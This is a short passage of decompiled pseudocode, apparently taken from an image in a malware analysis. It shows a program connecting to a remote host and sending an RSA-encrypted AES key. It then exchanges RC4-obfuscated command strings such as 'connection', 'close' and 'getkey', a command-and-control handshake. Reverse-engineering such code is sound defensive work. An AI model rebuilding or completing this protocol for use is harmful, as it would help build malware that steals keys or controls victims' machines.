 58 if ( inet_pton(2, cp, &s.sa_data[2]) > 0 && connect(fd, &s, 0x10u) >= 0 )
59 {
60 gen_rand_bytes((__int64)aes_key, 32u);
61 decrypt_key(public_key, 0x1C3u);
62 v36 = rsa_encrypt((__int64)aes_key, 32, (__int64)public_key, 0, (__int64)enc_aes_key);
63 if ( v36 > 0 )
64 {
65 encrypt_key(public_key, 0x1C3u);
66 send(fd, enc_aes_key, v36, 0);
67 v35 = decrypt_and_recv(fd, (__int64)aes_key, (__int64)decrypt_msg);
68 if ( v35 >= 0 )
69 decrypt_msg[v35] = 0;
70 *(_QWORD *)s_connection = 0xF97777F6496C9A90LL;
71 v24 = -25729;
72 v25 = 0;
73 rc4(s_connection); // connection
74 if ( !strcmp(decrypt_msg, s_connection) )
75 {
76 *(_DWORD *)msg = 1416468880;
77 v22 = 246;
78 rc4(msg); // close
79 size = strlen(msg);
80 encrypt_and_send(fd, (__int64)msg, size, (__int64)aes_key);
81 v33 = decrypt_and_recv(fd, (__int64)aes_key, (__int64)v13);
82 if ( v33 >= 0 )
83 v13[v33] = 0;
84 *(_DWORD *)s_close = 1416468880;
85 v20 = 246;
86 rc4(s_close); // close
87 *(_DWORD *)v16 = 1282838676;
88 v17 = 28150;
89 v18 = 0;
90 rc4(v16); // getkey
91 if ( strcmp(v13, s_close) && !strcmp(v13, v16) )